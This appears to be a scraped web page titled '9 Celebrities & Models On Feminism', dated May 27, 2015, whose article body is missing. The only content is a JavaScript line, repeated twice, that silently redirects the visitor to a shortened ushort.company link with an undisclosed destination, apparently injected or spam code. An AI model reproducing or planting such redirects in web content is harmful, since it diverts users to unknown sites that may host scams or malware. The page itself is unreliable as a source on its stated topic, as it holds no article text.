
9 Celebrities & Models On Feminism
May 27, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";